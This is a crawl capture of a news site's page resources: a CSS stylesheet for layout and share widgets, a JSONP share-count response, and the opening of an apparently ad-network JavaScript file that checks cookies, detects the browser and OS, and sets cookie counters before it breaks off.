	.inpost > h1 { font-size: 16px ! important; }
	#rightsidebar { padding: 20px 3% 0px; }
	#top-nav { max-height: none; height: auto; }

	#leftsidebar .widget_w10 table{
		max-width: none;
	}


	.widget_w10 table .head_tbl {
	    padding: 0 5px;
		font-weight:bold;font-size:12px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
	}

	.widget_w10 table .row_tbl {
	    padding: 0 5px;
    	font-weight:bold;font-size:12px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;

	}


	.ad300 img, img.attachment-widgetcol, img.attachment-coin {
	    width: auto;
	}

	.ad300 img{
		float: none;
	}


#header {
    margin: 32px auto 2px;
}


#header h1 {
    margin: 81px auto 22px;
}
}

@media screen and (max-width: 682px) {

	#header {
	    margin: 100px 0 32px 0 ;
	}

	#header h1 {
    margin: 121px auto 22px;

    #core {margin-top:20px;}
}
.hidemob {display:none;}
}

@media only screen and (max-width: 639px) {
	.scrollTo_top { visibility: hidden; display: none; }
	a#triggernav, a#triggernav-sec { display: block; }
	#sec-nav { display: none; margin-bottom: 40px; }
	#navigation { display: none;/* margin-bottom: 40px;*/ }
	#sec-nav { width: 200px; }
	#sec-nav > li { width: 100%; }
	#sec-nav > li > ul { width: 100%; }
	.nav { width: 100%; }
    .nav li.onlymobitem {display:inline;}
	.nav li ul { width: 100%; border: medium none; }
	#navigation > .nav > li { width: 100%; float: none; }
	.nav { width: 100%; }
	.nav li ul { width: 100%; border: medium none; }
	.nav > li > a { background: none repeat scroll 0% 0% transparent ! important; }
	.tab { width: 45.5%; }
	iframe { width: 100%; max-height: 350px; }
	#top-nav ul.social-menu { position: relative; float: left; right: auto; margin: 8px 0px 5px ! important; }
	#top-nav ul.social-menu li { width: 30px ! important; }
	.aboutus { width: 100%; padding: 0px; }
	.widgetflexslider span.ribbon { display: none; }
	#header h1 { /*max-width: 100%; width: 100%; */ float: none; margin: 22px auto;}
	#header h1 img { /*width: 100%;*/ }
	#search_li {
    	width: 100%;
	}
	#header {
	    margin: 64px 34px 0 ;
	}

	.container{
		padding: 0 10px;
	}
    #core {margin-top:20px;}
    .hidemob {display:none;}

}

@media screen and (max-width: 619px) {


	#header h1 {
    	margin: 22px auto 22px;
	}
    #core {margin-top:20px;}
    .hidemob {display:none;}

}

@media only screen and (max-width: 429px) {
	iframe { max-height: 250px; }
	.tabitem iframe { max-height: 250px; }
	.tab span.ribbon { display: none; }
	.up_1{
		padding:0 2px;
	}
    #core {margin-top:20px;}
    .hidemob {display:none;}
}


.tp_recent_tweets { float: left; clear: left; }
.tp_recent_tweets li.tp_recent_tweets { background-image: url('../imgs/tweet.png'); background-repeat: no-repeat; background-position: 0px 4px; padding-left: 30px; padding-bottom: 5px; float: left; clear: left; line-height: 20px; list-style-type: none; }
.tp_recent_tweets li a { font-weight: normal;font-family:'Roboto',sans-serif; font-size:13px;}
.tp_recent_tweets .twitter_time { color: rgb(153, 153, 153); font-size: 12px; font-style: italic; font-weight: normal; }


.last { clear: right; margin-right: 0px ! important; }
.flexslider a.flex-prev, .flexslider a.flex-next, .nav > li > ul, .container, #coinslid { background-color: rgb(255, 255, 255); }
.body2, .header_scroll, .headbg, .header_noslide, #footer, #rightsidebar, #navigation { background-color: #5f5f5f; }
#nav li a, .nav > li > a, .nav > li > a { border-color: rgb(64, 64, 64); }
.overrating, #sidebar p input[type="submit"], span.ribbon, a#triggernav, a#triggernav-sec, a.fromhome, .imgwrap, a.mainbutton, a.itembutton, .page-numbers.current, a.comment-reply-link, #submit, #comments .navigation a, .tagssingle a, .contact-form .submit, .intro, li.main h2, .plan-bottom a, .scrollTo_top a, .gallery-item, submit { background-color: #B40000; }
body { background-color: rgb(255, 255, 255); }
h2.widget { border-color: rgb(255, 255, 255) ! important; }
.body1 a, a:link, a:visited, .nav li ul li a { color: rgb(46, 55, 63); }
a:hover, .body1 a:hover, #serinfo a:hover, .nav > li.sfHover > a, .nav > li.current-menu-item > a, #serinfo-nav li.current a, #sec-nav > li.current-menu-item > a, ul#tabsmall > li.ui-tabs-selected > a.sidnav { color: #B40000 ! important; }
.nav > li > a:hover, .nav > li.current-menu-ancestor > a, .nav > li.current-menu-item > a, .nav > li.sfHover > a, .nav > li.current-menu-item > a { border-bottom-color: #B40000 ! important; }
.body2 a, a.body2 { color: rgb(255, 255, 255); }
.body2 a:hover, p.body2 a:hover { color: #B40000 ! important; }
#coinslid, .archivepost li, #comments, #header, #sec-navigation, #core_bg, .seccol li, .teaser, .meta, .etabs, .tab, .widgetflexslider, .widgetcol, .widgetcol_small, #sec-nav > li > a, ul#serinfo, #serinfo-nav li.current, #hometab, #navigation, #sidebar h2, .ad300, .searchformhead input.s, .searchform input.s, .nav > li > ul, #main-nav > li, .nav li ul li a, .pagination, input, textarea, input checkbox, input radio, select, file { border-color: rgb(237, 237, 237) ! important; }
body, #sec-nav, input, textarea, input checkbox, input radio, select, file, h3.sd-title { font-weight:400;font-size:12px;line-height:2em;font-family:Arial,sans-serif; color: rgb(84, 84, 84); }
h2.ads { color: rgb(84, 84, 84); }
.body2 { font-weight:400;font-size:11px;line-height:2em;font-family:Arial,sans-serif; color: rgb(255, 255, 255); }
.body2 h2, .body2 h3, .tickerwrap > span { color: rgb(255, 255, 255) ! important; }
h1 { font-weight:900;font-size:25px;line-height:1.5em;font-family:"Roboto",sans-serif; color: rgb(46, 55, 63); }
h2 { font-weight:800;font-size:16px;line-height:1.2em;font-family:"Roboto",sans-serif; color: rgb(61, 61, 61); }
h3, h3#reply-title, #respond h3, .comment-author cite { font-weight:400;font-size:13px;line-height:1.3em;font-family:"Roboto",sans-serif; color: rgb(34, 34, 34) ! important; }
h5, .nav > li > a > span.walker, p.meta, .meta a, time.meta { font-weight:400;font-size:10px;line-height:1.5em;font-family:Georgia,serif; color: rgb(135, 135, 135); }
#nav li a, .nav > li > a, ul#serinfo-nav li a, #sec-nav > li > a, .searchformhead > input.s, .tickerwrap > span { font-weight:600;font-size:15px;line-height:1.7em;font-family:'Roboto',sans-serif; color: rgb(255, 255, 255); }


.at15t, .at16nc, .at300bs { background: url('../imgs/widget005.old.16.top.png') no-repeat scroll left center transparent; }
.addthis_32x32_style .dummy .at300bs, .addthis_32x32_style .at300bs, .addthis_32x32_style .at15t { background: url('../imgs/widget005.old.32.top.png') no-repeat scroll left center transparent; }
.at300b, .at300bo, .at300m, .at300bs { cursor: pointer; }
.addthis_32x32_style .dummy .at300bs, .addthis_32x32_style .at300bs, .addthis_32x32_style .at15t { overflow: hidden; display: block; height: 32px ! important; width: 32px ! important; line-height: 32px ! important; }
.at300bs { overflow: hidden; display: block; background-position: 0px 0px; height: 16px; width: 16px; line-height: 16px ! important; }
:first-child + html #at_email textarea { height: 42px ! important; }
* html #at16psf input, :first-child + html #at16psf input { padding: 0px; }
:first-child + html #at_email #at16eatdr { top: 115px ! important; width: 272px ! important; }
#_atssh { width: 1px ! important; height: 1px ! important; border: 0px none ! important; }
@media screen and (max-width: 680px) {
}
.at15t, .at16nc, .at300bs { background: url('../imgs/widget005.old.16.icons.png') no-repeat scroll left center transparent; }
.at15t_compact, .at16nc.at16t_compact, .at15t_expanded, .at16nc.at16t_expanded, .at15t_more, .at16nc.at16t_more, .at15t_addthis, .at16nc.at16t_addthis { background-position: 0px -80px; }
.at15t_email, .at16nc.at16t_email { background-position: 0px -1152px; }
.at15t_facebook, .at16nc.at16t_facebook { background-position: 0px -1264px; }
.at15t_twitter, .at16nc.at16t_twitter { background-position: 0px -4208px; }
.addthis_32x32_style .dummy .at300bs, .addthis_32x32_style .at300bs, .addthis_32x32_style .at15t { background: url('../imgs/widget005.old.32.top.png') no-repeat scroll left center transparent; }
.addthis_32x32_style .at15t_compact, .addthis_32x32_style .at15t_expanded, .addthis_32x32_style .at15t_more, .addthis_32x32_style .at15t_addthis { background-position: 0px 0px; }
.addthis_32x32_style .at15t_email { background-position: 0px -160px; }
.addthis_32x32_style .at15t_facebook { background-position: 0px -192px; }
.addthis_32x32_style .at15t_twitter { background-position: 0px -832px; }


.addthis-smartlayers, div#at4-share, div#at4-follow, div#at4-whatsnext, div#at4-thankyou { padding: 0px; margin: 0px; }
#at4-share-label, #at4-follow-label, #at4-whatsnext-label, .at4-recommended-label.hidden { padding: 0px; border: medium none; background: none repeat scroll 0% 0% transparent; position: absolute; top: 0px; left: 0px; height: 0px; width: 0px; overflow: hidden; text-indent: -9999em; }
.addthis-smartlayers .at4-arrow:hover { cursor: pointer; }
.addthis-smartlayers .at4-arrow:before, .addthis-smartlayers .at4-arrow:after { content: none; }
a.at4-logo { background: url('../imgs/undefined') no-repeat scroll left center transparent; }
a.at4-privacy { background: url('../imgs/undefined') no-repeat scroll right center transparent; }
div.at4-arrow { background-image: url('../imgs/undefined'); background-repeat: no-repeat; width: 20px; height: 20px; margin: 0px; padding: 0px; overflow: hidden; text-indent: -9999em; text-align: left; cursor: pointer; }
div.at4-arrow.at-right, #at4-recommendedpanel-outer-container .at4-arrow.at-right { background-position: -20px 0px; }
div.at4-arrow.at-left, #at4-recommendedpanel-outer-container .at4-arrow.at-left { background-position: 0px 0px; }
.at4-show { display: block ! important; opacity: 1 ! important; }
.at4-hide { display: none ! important; opacity: 0 ! important; }
.at4-hide-content { opacity: 0 ! important; visibility: hidden; }
.animated { animation-fill-mode: both; animation-duration: 1s; }
.fadeIn { animation-name: fadeIn; }
.slideInLeft { animation-name: slideInLeft; }
@media screen and (max-width: 900px) {
}
@media screen and (max-width: 400px) {
}
@media screen and (max-height: 700px) and (max-width: 400px) {
}
.at4win *::-moz-selection { background: none repeat scroll 0% 0% rgb(254, 109, 76); color: rgb(255, 255, 255); }
#at4m-mobile-container { z-index: 9999999; position: relative; }
#at4m-menu { transition-timing-function: linear; }
#at4-searchClear { cursor: pointer; }
#at4m-dock { position: fixed; left: 0px; width: 100%; box-shadow: 0px -1px 4px rgba(0, 0, 0, 0.15); font-family: "helvetica neue",helvetica,arial,sans-serif; font-size: 14px; font-weight: 300; color: rgb(0, 0, 0); }
.at4m-dock { background: none repeat scroll 0% 0% rgb(235, 235, 235); }
.at4m-dock-bottom { top: auto; bottom: 0px; }
.at4m-dock a:link, .at4m-dock a:visited { display: block; border: medium none; margin: 0px; padding: 0px; height: 45px; line-height: 45px; text-align: center; text-decoration: none; text-shadow: none; font-weight: bold; color: rgb(85, 85, 85); cursor: pointer; float: left; }
.at4m-dock a:hover, .at4m-dock a:active, .at4m-dock-toggle a:hover { background-color: rgb(226, 226, 226); color: rgb(0, 0, 0); cursor: pointer; }
.at4m-dock a i { display: inline-block; height: 45px; line-height: 45px; vertical-align: middle; opacity: 0.2; }
.at4m-dock a:hover i, .at4m-dock a:active i { opacity: 0.9; }
.at4m-dock a i.at4m-dock-share { background-color: transparent; background-repeat: no-repeat; background-attachment: scroll; background-clip: border-box; background-origin: padding-box; background-size: auto auto; background-image: url('../fonts/share.svg'), none; background-position: 0px -2px; width: 30px; }
.at4m-dock.at4-ma1 a { display: inline-block; width: 86%; }
.at4m-dock-toggle { position: fixed; left: auto; right: 0px; width: 14%; min-width: 40px; height: 45px; }
.at4m-dock-toggle a { display: block; background-color: transparent; background-repeat: no-repeat; background-attachment: scroll; background-position: center center; background-clip: border-box; background-origin: padding-box; background-size: auto auto; background-image: url('../fonts/minimize.svg'), none; border-left: 1px solid rgb(204, 204, 204); height: 44px; line-height: 44px; overflow: hidden; text-indent: -9999em; text-align: center; padding: 0px; margin: 0px; opacity: 0.35; }
.at4m-dock.ats-light a:hover, .at4m-dock.ats-light a:active, .at4m-dock-toggle.ats-light a:hover, .at4m-dock-toggle.ats-light a:active { background-color: rgb(245, 245, 245); }
.at4m-menu { position: fixed; background: none repeat scroll 0% 0% rgb(255, 255, 255); top: 0px; left: 0px; right: 0px; bottom: 0px; font-family: "helvetica neue",helvetica,arial,sans-serif; font-size: 14px; font-weight: 300; display: none; opacity: 0; }
.at4m-menu .at4m-menu-inner { position: relative; width: 100%; height: 100%; overflow: auto; }
.at4m-menu .at4m-menu-inner .at4m-menu-header { position: fixed; top: 0px; left: 0px; right: 0px; width: 100%; background: none repeat scroll 0% 0% rgb(255, 255, 255); box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.1); font-family: "helvetica neue",helvetica,arial,sans-serif; font-weight: 700; color: rgb(68, 68, 68); cursor: default; }
.at4m-menu .at4m-menu-inner .at4m-menu-header .at4m-menu-header-inner { position: relative; height: 44px; text-align: left; line-height: 44px; padding: 0px 44px 0px 15px; }
.at4m-menu .at4m-menu-inner .at4m-menu-header .at4m-menu-header-inner a.at4m-menu-cancel { position: absolute; top: 0px; right: 0px; display: block; background-color: transparent; background-repeat: no-repeat; background-attachment: scroll; background-position: center center; background-clip: border-box; background-origin: padding-box; background-size: auto auto; background-image: url('../fonts/cancel.svg'), none; width: 42px; height: 44px; overflow: hidden; text-indent: -9999em; opacity: 0.74; }
#at4m-menu-body { position: absolute; top: 45px; bottom: 35px; left: 0px; width: 100%; overflow-y: scroll; }
#scroller { position: absolute; width: 100%; }
.at4m-menu .at4m-menu-inner .at4m-menu-search { position: relative; background: none repeat scroll 0% 0% rgb(245, 245, 245); border-bottom: 1px solid rgb(231, 233, 236); height: 44px; }
.at4m-menu .at4m-menu-inner .at4m-menu-search input[type="text"] { position: absolute; top: 7px; left: 14px; right: 15px; width: auto; background: none repeat scroll 0% 0% transparent; border: medium none; height: 24px; line-height: 1.14em; padding: 4px 4px 4px 22px; font-size: 1.14em; font-weight: 300; outline: medium none; margin-bottom: 0px; }
.at4m-menu .at4m-menu-inner .at4m-menu-search input[type="submit"] { position: absolute; top: 7px; left: 7px; width: 24px; height: 24px; background-color: transparent; background-image: url('../fonts/search.svg'), none; background-attachment: scroll, scroll; background-clip: border-box, border-box; background-origin: padding-box, padding-box; background-size: auto auto, auto auto; background-repeat: no-repeat; background-position: 0px 0px; border: medium none; overflow: hidden; text-indent: -9999em; cursor: pointer; opacity: 0.22; }
.at4m-menu .at4m-menu-inner .at4m-menu-search input[type="cancel"] { position: absolute; top: 12px; right: 20px; width: 18px; height: 18px; background-color: transparent; background-repeat: no-repeat; background-attachment: scroll; background-position: center center; background-clip: border-box; background-origin: padding-box; background-image: url('../fonts/search_close.svg'), none; background-size: 18px 18px; border: medium none; overflow: hidden; text-indent: -9999em; opacity: 0.14; }
.at4m-menu .at4m-menu-inner .at4m-menu-footer { position: fixed; bottom: 0px; left: 0px; right: 0px; width: 100%; height: 30px; background: none repeat scroll 0% 0% rgb(255, 255, 255); text-align: left; line-height: 16px; box-shadow: 0px -2px 4px rgba(0, 0, 0, 0.1); }
.at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner { position: relative; height: 26px; padding: 5px 15px; }
.at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner .at4m-menu-footer-logo { background-color: transparent; background-attachment: scroll; background-clip: border-box; background-origin: padding-box; background-image: url('../fonts/addthis_logo.svg'), none; background-repeat: no-repeat; background-position: left 2px; background-size: 9px 9px; padding-left: 12px; }
.at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner .at4m-menu-footer-privacy { position: absolute; top: 7px; right: 15px; background-color: transparent; background-attachment: scroll; background-clip: border-box; background-origin: padding-box; background-image: url('../fonts/privacy.svg'), none; background-repeat: no-repeat; background-position: right 3px; background-size: 8px 9px; padding-right: 13px; }
.at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner a:link, .at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner a:visited { font-size: 0.714em; text-decoration: none; color: rgb(102, 102, 102); }
.at4m-menu .at4m-menu-content { position: relative; padding: 0px 0px 27px; }
.at4m-menu .at4m-menu-content ul { margin: 0px; padding: 0px; }
#at4m-dock:hover { cursor: pointer; }
#at4m-dock.ats-light { background: none repeat scroll 0% 0% rgb(255, 255, 255); border-color: rgb(197, 197, 197); }
.atss { position: fixed; top: 20%; width: 48px; z-index: 100020; background: none repeat scroll 0% 0% transparent; }
.at-share-close-control { position: relative; width: 48px; overflow: auto; }
.at-share-open-control-left { position: fixed; top: 20%; z-index: 100020; left: 0px; width: 22px; }
.at-share-close-control .at4-arrow.at-left { float: right; }
.atss-left { left: 0px; float: left; right: auto; }
.atss a { position: relative; display: block; width: 48px; line-height: 48px; margin: 0px; padding: 8px 0px; outline: medium none; text-align: center; text-indent: -9999em; float: left; transition: width 0.15s ease-in-out 0s; overflow: hidden; background: none repeat scroll 0% 0% rgb(232, 232, 232); z-index: 100030; }
.atss a:hover { width: 64px; }
.atss a:last-child { border: medium none; }
.atss a span { position: relative; display: block; background-repeat: no-repeat; background-position: 50% 50%; width: 32px; height: 32px; line-height: 32px; border: medium none; padding: 0px; margin: 0px auto; overflow: hidden; text-indent: -9999em; cursor: pointer; }
a.at-svc-lidar, a.at-svc-twitter, a.at-svc-yammer { background: none repeat scroll 0% 0% rgb(44, 168, 210); }
a.at-svc-facebook { background: none repeat scroll 0% 0% rgb(48, 88, 145); }
a.at-svc-email, a.at-svc-wowbored, a.at-svc-print { background: none repeat scroll 0% 0% rgb(115, 138, 141); }
a.at-svc-compact { background: none repeat scroll 0% 0% rgb(248, 105, 77); }
.at4-thankyou-background { top: 0px; right: 0px; left: 0px; bottom: 0px; z-index: 9999999; background: none repeat scroll 0% 0% rgba(110, 115, 123, 0.95); }
.at4-thankyou-inner { position: absolute; width: 100%; top: 10%; left: 50%; margin-left: -50%; text-align: center; }
.thankyou-description { font-weight: normal; }
.at4-thankyou-background .at4lb-inner { position: relative; width: 100%; height: 100%; }
.at4-thankyou-background .at4lb-inner a.at4x, .addthis-warning-layer a.at-warning-x { position: absolute; top: 5px; right: 10px; display: block; width: 20px; height: 20px; padding: 7px; margin: 0px; cursor: pointer; transition: opacity 0.25s ease-in 0s; opacity: 0.4; background: url('../imgs/undefined') no-repeat scroll center center transparent; overflow: hidden; text-indent: -99999em; }
.at4-thankyou-background .at4lb-inner a.at4x:hover { opacity: 1; }
.at4-thankyou-background .at4lb-inner a#at4-palogo.at4-logo, .at4-thankyou-background .at4lb-inner a#at4-paprivacy.at4-privacy { position: absolute; bottom: 10px; display: inline-block; text-decoration: none; font-family: helvetica,arial,sans-serif; font-size: 11px; cursor: pointer; transition: opacity 0.25s ease-in 0s; opacity: 0.5; z-index: 100020; color: rgb(255, 255, 255); }
.at4-thankyou-background .at4lb-inner a#at4-palogo.at4-logo { left: 15px; padding: 2px 0px 0px 13px; }
.at4-thankyou-background .at4lb-inner a#at4-paprivacy.at4-privacy { right: 15px; padding: 0px 15px 0px 0px; }
.at4-thankyou-background .at4lb-inner a#at4-palogo.at4-logo:hover, .at4-thankyou-background .at4lb-inner a#at4-paprivacy.at4-privacy:hover { text-decoration: none; color: rgb(255, 255, 255); opacity: 1; }
.at4-thankyou-background .thankyou-title { color: rgb(255, 255, 255); font-size: 38.5px; margin: 10px 20px; line-height: 38.5px; }
.at4-thankyou-background .thankyou-description { color: rgb(255, 255, 255); font-size: 18px; margin: 10px 0px; line-height: 24px; padding: 0px; }
@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
}
.hit .comments_info{white-space: initial!important;}
#rightsidebar h2 {
box-shadow: 0 0 10px 0 #4F4F4F;
background: #383838;
}

/*  TABLET  : 1024px */
@media only screen and ( max-width: 1219px ){

}
@media only screen and ( max-width: 1092px ){
#navigation {display: none;}
#navigation > .nav > li {width: 100%;float: none;}
.nav li.onlymobitem {display:inline;}
a#triggernav, a#triggernav-sec {display: block;}
#sec-nav > li > a{background:none!important;}
#sec-nav{display: none;}
#sec-nav > li {width: 100%;}
#sec-nav {
width: 100%;
}
#core {margin-top:20px}
}

@media only screen and (max-width: 980px){
a#triggernav, a#triggernav-sec {display: block;}
#sec-nav > li > a{background:none!important;}
#sec-nav{display: none;}
#sec-nav > li {width: 100%;}
#sec-nav {
width: 100%;
}
}
.clear{clear: both;}
.analitics2, .foto2, .video2, .whois2, .samoobs2, .cenzor2, .infograf2, .blogolenta2, .blogojab2, .blogstop2{display:none;}
#rightsidebar .video .widget{margin-bottom: 15px;}
.video2 .widget{margin-bottom: 15px;}
#rightsidebar .foto .widget{margin-bottom: 5px;}
.foto2 .widget{margin-bottom: 5px;}
#rightsidebar .blogojab .widget{margin-bottom: 5px;}
.blogojab2 .widget{margin-bottom: 5px;}
@media only screen and (max-width: 740px){
.analitics2, .foto2, .video2, .whois2, .samoobs2, .cenzor2, .infograf2, .blogolenta2, .blogojab2, .blogstop2{display:block;}
}
.foto2 .flex-viewport, .video2 .flex-viewport, .blogojab2 .flex-viewport{
margin: 0 auto;
max-width: 300px;
}
.video2 .flickwrap{margin: 0 auto;}
.analitics2, .foto2, .video2, .whois2, .samoobs2{background-color: #5f5f5f;
overflow: hidden;
padding: 20px 15px 0px;}
.cenzor2, .infograf2, .blogolenta2, .blogojab2, .blogstop2{background-color: #F3F3F3;
overflow: hidden;
padding: 20px 15px 0px;}
.infograf2 h2, .blogolenta2 h2, .blogojab2 h2, .blogstop2 h2{-webkit-box-shadow: 2px 2px 11px -1px #dad7d7;
    -moz-box-shadow: 2px 2px 11px -1px #dad7d7;box-shadow: 2px 2px 11px -1px #dad7d7;border-radius: 5px;
line-height: 32px;
margin-bottom: 10px;
padding: 3px 0 1px;text-align: center;text-transform: uppercase ! important;
}
.blogstop2 .widget_w10{overflow: visible;}
.widget_w10 h2 a {
color: #000;
}
.blogstop2 table{margin: 0 auto;}
.blogstop2{margin-bottom: 20px;}
.analitics2 h2, .foto2 h2, .video2 h2, .whois2 h2, .samoobs2 h2{-webkit-box-shadow: 2px 2px 11px -1px #4F4F4F;
    -moz-box-shadow: 2px 2px 11px -1px #4F4F4F;box-shadow: 2px 2px 11px -1px #4F4F4F;
background: #383838;border-radius: 5px;

line-height: 32px;
margin-bottom: 10px;
padding: 3px 0 1px;}
.analitics2 a, .foto2 a, .video2 a, .whois2 a, .samoobs2 a{color:#fff;}

/* TABLET  : 768px */
@media only screen and (max-width: 985px) and (min-width: 768px){

}
/*  Phone  : 480px */
@media only screen and (max-width: 767px) and (min-width: 480px){
    .hidemob {display:none;}
    .frog .item {width:125px;height:260px;}


}

/* Phone  : 320px */
@media only screen and (max-width: 479px){
    .hidemob {display:none;}
    .frog .item {width:130px !important;height:auto !important;overflow:hidden;}

}

.publication-text a {color:#a54242;}


.vote-right p {color:#fff;}
.vote-right div {color:#fff;}
.vote-right input[type="submit"] {background:#fff;color:#666666;text-transform: uppercase;}




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTUzODQ4NzU4OS1wb2NoZW11LXYtdWtyYWluZS1vcGFzbm8tYnl0LWFrdGl2aXN0b20uaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1765486728877232
body_size: 314
content:
callback__utl_cb_share_1765486728877232([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":6,"vb":2},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1538487589-pochemu-v-ukraine-opasno-byt-aktivistom.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1538487589-pochemu-v-ukraine-opasno-byt-aktivistom.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?23641&u=null&a=0.1332351088846817
body_size: 78292
content:
function efe429ad9b10(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
